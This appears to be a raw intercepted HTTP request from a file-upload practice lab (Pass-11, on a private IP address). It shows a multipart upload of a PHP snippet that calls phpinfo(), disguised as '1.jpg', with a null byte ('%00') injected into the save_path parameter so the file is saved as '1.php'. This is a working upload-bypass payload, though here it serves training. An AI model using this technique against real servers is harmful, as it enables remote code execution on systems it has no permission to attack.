 POST /Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.17.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.17.128/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------112222448028164
Content-Length: 332
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------112222448028164
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------112222448028164
Content-Disposition: form-data; name="submit"
-----------------------------112222448028164--